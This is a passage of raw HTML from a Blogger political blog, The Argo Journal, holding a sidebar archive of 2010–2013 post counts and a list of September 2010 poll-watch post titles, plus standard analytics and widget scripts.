<a class='post-count-link' href='https://www.argojournal.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(3718)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(217)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(675)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(462)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(348)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(281)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(276)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(304)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(309)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(349)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(2075)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(245)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(243)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(211)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(202)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(169)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(709)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(439)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(176)</span>
<ul class='posts'>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-craciun-research-alaska.html'>Poll Watch: Craciun Research Alaska Senatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-unhwmur-new-hampshire.html'>Poll Watch: UNH/WMUR New Hampshire Senatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-gallup-2012-democratic.html'>Poll Watch: Gallup 2012 Democratic Nomination</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-fox-newsopinion-dynamics.html'>Poll Watch: Fox News/Opinion Dynamics Political Su...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-marist-new-york.html'>Poll Watch: Marist New York Gubernatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-ppp-d-illinois-gubernatorial.html'>Poll Watch: PPP (D) Illinois Gubernatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-nevada.html'>Poll Watch: Rasmussen Nevada Gubernatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-kentucky.html'>Poll Watch: Rasmussen Kentucky Senatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-wisconsin.html'>Poll Watch: Rasmussen Wisconsin Senatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/carl-paladino-threatens-ny-post.html'>Carl Paladino Threatens NY Post Reporter: &quot;I&#39;ll Ta...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-quinnipiac-florida.html'>Poll Watch: Quinnipiac Florida Senatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-ppic-california-political.html'>Poll Watch: PPIC California Political Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-massachusetts.html'>Poll Watch: Rasmussen Massachusetts Gubernatorial ...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-washington.html'>Poll Watch: Rasmussen Washington Senatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/rudy-ready-for-return-to-ring.html'>Rudy Ready for Return to the Ring</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-mprhumphrey-institute_29.html'>Poll Watch: MPR/Humphrey Institute Minnesota 2012 ...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-susquehanna-r-pennsylvania.html'>Poll Watch: Susquehanna (R) Pennsylvania Senatoria...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-cnntimeopinion-research_6820.html'>Poll Watch: CNN/Time/Opinion Research Florida Poli...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-cnntimeopinion-research_8399.html'>Poll Watch: CNN/Time/Opinion Research Illinois Pol...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-cnntimeopinion-research_2468.html'>Poll Watch: CNN/Time/Opinion Research California P...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-cnntimeopinion-research_29.html'>Poll Watch: CNN/Time/Opinion Research Alaska Polit...</a></li>
<li><a href='https://www.argojournal.com/2010/09/ppp-d-north-carolina-senatorial-survey.html'>PPP (D) North Carolina Senatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-daily-kosppp-d-new-mexico.html'>Poll Watch: Daily Kos/PPP (D) New Mexico Gubernato...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-florida-senatorial.html'>Poll Watch: Rasmussen Florida Senatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-nevada-senatorial.html'>Poll Watch: Rasmussen Nevada Senatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/plouffe-licks-his-chops-eyeing.html'>Plouffe Licks His Chops Eyeing Potential Palin Can...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-mprhumphrey-institute.html'>Poll Watch: MPR/Humphrey Institute Minnesota Guber...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-ppp-d-illinois-senatorial.html'>Poll Watch: PPP (D) Illinois Senatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-colorado.html'>Poll Watch: Rasmussen Colorado Senatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/sen-gopers-admonish-counterproductive.html'>Sen. GOPers Admonish &#39;Counterproductive&#39; Malconten...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-quinnipiac-connecticut_29.html'>Poll Watch: Quinnipiac Connecticut Gubernatorial S...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-ohio-gubernatorial.html'>Poll Watch: Rasmussen Ohio Gubernatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-reutersipsos-ohio-political.html'>Poll Watch: Reuters/Ipsos Ohio Political Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/fair-balanced-bill-oreilly-does-daily.html'>Fair &amp; Balanced: Bill O&#39;Reilly Does &quot;The Daily Show&quot;</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-washington-post-maryland.html'>Poll Watch: Washington Post Maryland Gubernatorial...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-cbs-newsnew-york-times-ohio.html'>Poll Watch: CBS News/New York Times Ohio Political...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-nbc-newswall-street-journal.html'>Poll Watch: NBC News/Wall Street Journal Political...</a></li>
<li><a href='https://www.argojournal.com/2010/09/jack-conway-for-senate-tv-ad-rands-2000.html'>Jack Conway for Senate TV Ad: &quot;Rand&#39;s $2,000 Medic...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-ohio-senatorial.html'>Poll Watch: Rasmussen Ohio Senatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/ppp-d-2012-west-virginia-gop-primary.html'>PPP (D) 2012 West Virginia GOP Primary</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-ppp-d-2012-michigan-gop.html'>Poll Watch: PPP (D) 2012 Michigan GOP Primary</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-ppp-d-california-2012-gop.html'>Poll Watch: PPP (D) California 2012 GOP Primary</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-insideradvantage-georgia.html'>Poll Watch: InsiderAdvantage Georgia Political Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-marist-new-york-senatorial.html'>Poll Watch: Marist New York Senatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-connecticut_28.html'>Poll Watch: Rasmussen Connecticut Gubernatorial Su...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-pulserasmussenfox-news_8884.html'>Poll Watch: Pulse/Rasmussen/Fox News Illinois Sena...</a></li>
<li><a href='https://www.argojournal.com/2010/09/pulserasmussenfox-news-wisconsin.html'>Pulse/Rasmussen/Fox News Wisconsin Political Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-pulserasmussenfox-news_988.html'>Poll Watch: Pulse/Rasmussen/Fox News Washington Se...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-pulserasmussenfox-news-ohio_28.html'>Poll Watch: Pulse/Rasmussen/Fox News Ohio Politica...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-pulserasmussenfox-news_28.html'>Poll Watch: Pulse/Rasmussen/Fox News Colorado Poli...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-quinnipiac-connecticut.html'>Poll Watch: Quinnipiac Connecticut Senatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-west-virginia_28.html'>Poll Watch: Rasmussen West Virginia Senatorial Spe...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-stockton-collegezogby-new.html'>Poll Watch: Stockton College/Zogby New Jersey 3rd ...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-oklahoma_27.html'>Poll Watch: Rasmussen Oklahoma Senatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-field-research-california_27.html'>Poll Watch: Field Research California Survey on Pr...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-muhlenbergmorning-call.html'>Poll Watch: Muhlenberg/Morning Call Pennsylvania P...</a></li>
<li><a href='https://www.argojournal.com/2010/09/magellan-strategies-r-pennsylvania.html'>Magellan Strategies (R) Pennsylvania Political Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/chris-christie-and-cory-booker-discuss.html'>Chris Christie and Cory Booker Discuss How Hundred...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-delaware.html'>Poll Watch: Rasmussen (TP) Delaware Senatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-des-moines-registerselzer-co_27.html'>Poll Watch: Des Moines Register/Selzer &amp; Co. Iowa ...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-connecticut.html'>Poll Watch: Rasmussen Connecticut Senatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-politicogwu-battleground.html'>Poll Watch: Politico/GWU Battleground 2010 Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-cnnopinion-research.html'>Poll Watch: CNN/Opinion Research Extreme/Mainstrea...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-south-carolina_26.html'>Poll Watch: Rasmussen South Carolina Senatorial Su...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-des-moines-registerselzer-co.html'>Poll Watch: Des Moines Register/Selzer &amp; Co. Iowa ...</a></li>
<li><a href='https://www.argojournal.com/2010/09/meet-press-debate-mike-pence-vs-chris.html'>Meet the Press Debate: Mike Pence vs. Chris Van Ho...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-unhboston-globe.html'>Poll Watch: UNH/Boston Globe Massachusetts Guberna...</a></li>
<li><a href='https://www.argojournal.com/2010/09/lieberman-extend-tax-cuts-for-all-or.html'>Lieberman: Extend Tax Cuts for All or Face Double-...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-georgia-senatorial.html'>Poll Watch: Rasmussen Georgia Senatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/christine-odonnell-has-tools-to-take.html'>Christine O&#39;Donnell Has the Tools to Take Care of ...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-surveyusa-kentucky.html'>Poll Watch: SurveyUSA Kentucky Senatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-university-of-cincinnati.html'>Poll Watch: University of Cincinnati Ohio Politica...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-minneapolis-star-tribune.html'>Poll Watch: Minneapolis Star Tribune Minnesota Gub...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-blum-weprin-texas.html'>Poll Watch: Blum &amp; Weprin Texas Gubernatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-uscla-times-california.html'>Poll Watch: USC/LA Times California Political Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-mason-dixon-florida_25.html'>Poll Watch: Mason-Dixon Florida Senatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-public-opinion-strategies.html'>Poll Watch: Public Opinion Strategies (R) Nevada P...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-las-vegas-review_25.html'>Poll Watch; Las Vegas Review-Journal/Mason-Dixon N...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-north-dakota_25.html'>Poll Watch: Rasmussen North Dakota Senatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/where-msm-does-go-wrong.html'>Where the MSM Does Go Wrong</a></li>
<li><a href='https://www.argojournal.com/2010/09/gop-congressman-inglis-rebukes-frcs.html'>GOP Congressman Inglis Rebukes FRC&#39;s Tony Perkins&#39;...</a></li>
<li><a href='https://www.argojournal.com/2010/09/new-adventures-of-old-christine.html'>The New Adventures of Old Christine</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-alabama-senatorial.html'>Poll Watch: Rasmussen Alabama Senatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/newt-in-nutshell.html'>Newt in a Nutshell</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-western-new-england-college.html'>Poll Watch: Western New England College Massachuse...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-oklahoma.html'>Poll Watch: Rasmussen Oklahoma Gubernatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/rudy-endorses-richard-hanna-in-ny-24.html'>Rudy Endorses Richard Hanna in NY-24</a></li>
<li><a href='https://www.argojournal.com/2010/09/colbert-takes-his-talents-to-capitol.html'>Colbert Takes His Talents to Capitol Hill</a></li>
<li><a href='https://www.argojournal.com/2010/09/bloggingheads-could-garden-state-gov-be.html'>Bloggingheads: Could Garden State Gov Be GOP&#39;s Cre...</a></li>
<li><a href='https://www.argojournal.com/2010/09/on-record-cantor-sings-praises-of-gops.html'>On the Record: Cantor Sings Praises of GOP&#8217;s &#8216;Pled...</a></li>
<li><a href='https://www.argojournal.com/2010/09/charlie-crist-for-senate-tv-ad-what-do.html'>Charlie Crist for Senate TV Ad: &quot;What Do We Really...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-south-carolina.html'>Poll Watch: Rasmussen South Carolina Gubernatorial...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-florida.html'>Poll Watch: Rasmussen Florida Gubernatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-field-research-california_24.html'>Poll Watch: Field Research California Senatorial S...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-las-vegas-review.html'>Poll Watch: Las Vegas Review-Journal/Mason-Dixon N...</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-texas.html'>Poll Watch: Rasmussen Texas Gubernatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-minnesota.html'>Poll Watch: Rasmussen Minnesota Gubernatorial Survey</a></li>
<li><a href='https://www.argojournal.com/2010/09/rubio-pulls-palin-promotes-anti.html'>Rubio Pulls a Palin, Promotes Anti-Intellectualism...</a></li>
<li><a href='https://www.argojournal.com/2010/09/deja-vu-all-over-again.html'>Déjà Vu All Over Again</a></li>
<li><a href='https://www.argojournal.com/2010/09/meg-vs-carly-part-2.html'>Meg vs. Carly, Part 2</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer no-items section' id='footer'></div>
</div>
</div></div>
<!-- end outer-wrapper -->
<script type='text/javascript'>

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2145605-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY71DwNECjb0RMcTItzzkHZvPuuiTQ:1769754768633';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d11761498','//www.argojournal.com/2010/09/poll-watch-rasmussen-florida-senatorial.html','11761498');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '11761498', 'title': 'The Argo Journal', 'url': 'https://www.argojournal.com/2010/09/poll-watch-rasmussen-florida-senatorial.html', 'canonicalUrl': 'https://www.argojournal.com/2010/09/poll-watch-rasmussen-florida-senatorial.html', 'homepageUrl': 'https://www.argojournal.com/', 'searchUrl': 'https://www.argojournal.com/search', 'canonicalHomepageUrl': 'https://www.argojournal.com/', 'blogspotFaviconUrl': 'https://www.argojournal.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-2145605-2', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Argo Journal - Atom\x22 href\x3d\x22https://www.argojournal.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Argo Journal - RSS\x22 href\x3d\x22https://www.argojournal.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Argo Journal - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/11761498/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Argo Journal - Atom\x22 href\x3d\x22https://www.argojournal.com/feeds/823589399463166962/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9776784420369548', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '823589399463166962', 'pageName': 'Poll Watch: Rasmussen Florida Senatorial Survey', 'pageTitle': 'The Argo Journal: Poll Watch: Rasmussen Florida Senatorial Survey', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Poll Watch: Rasmussen Florida Senatorial Survey', 'description': 'The 